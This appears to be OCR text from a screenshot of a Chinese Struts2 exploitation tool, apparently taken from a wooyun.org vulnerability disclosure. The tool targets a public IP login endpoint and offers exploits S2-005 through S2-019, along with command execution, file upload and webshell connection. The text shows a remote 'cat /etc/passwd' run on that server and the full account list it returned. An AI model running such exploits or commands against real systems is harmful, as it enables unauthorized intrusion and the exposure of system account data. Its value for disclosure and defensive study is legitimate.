 目标: http://123.127.92.8:8080/loginAction.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:Super-User:/root:/usr/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
dladm:x:15:65:Datalink Admin:/:
netadm:x:16:65:Network Admin:/:
netcfg:x:17:65:Network Configuration Admin:/:
smmsp:x:25:25:SendMail Message Submission Program:/:
gdm:x:50:50:GDM Reserved UID:/var/lib/gdm:
zfssnap:x:51:12:ZFS Automatic Snapshots Reserved UID:/:/usr/bin/pfsh
upnp:x:52:52:UPnP Server Reserved UID:/var/coherence:/bin/ksh
xvm:x:60:60:xVM User:/:
mysql:x:70:70:MySQL Reserved UID:/:
openldap:x:75:75:OpenLDAP User:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
unknown:x:96:96:Unknown Remote UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
aiuser:x:61:61:AI User:/:
ftp:x:21:21:FTPD Reserved UID:/:
dhcpserv:x:18:65:DHCP Configuration Admin:/:
pkg5srv:x:97:97:pkg(5) server UID:/:
oracle:x:101:101::/export/home/oracle:/usr/bin/bash
ikeuser:x:67:12:IKE Admin:/:
gzh:x:102:10:gzh:/export/home/gzh:/usr/bin/bash
www.wooyun.org